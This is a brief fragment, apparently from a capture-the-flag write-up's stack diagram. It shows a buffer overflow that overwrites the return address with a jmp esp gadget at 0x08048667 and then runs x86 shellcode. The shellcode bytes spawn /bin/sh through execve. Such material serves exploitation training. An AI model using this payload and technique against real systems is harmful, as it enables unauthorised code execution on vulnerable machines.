 ebp
…………
shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr: 0x08048667
0x08048667: jmp esp
0x4
padding
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80
esp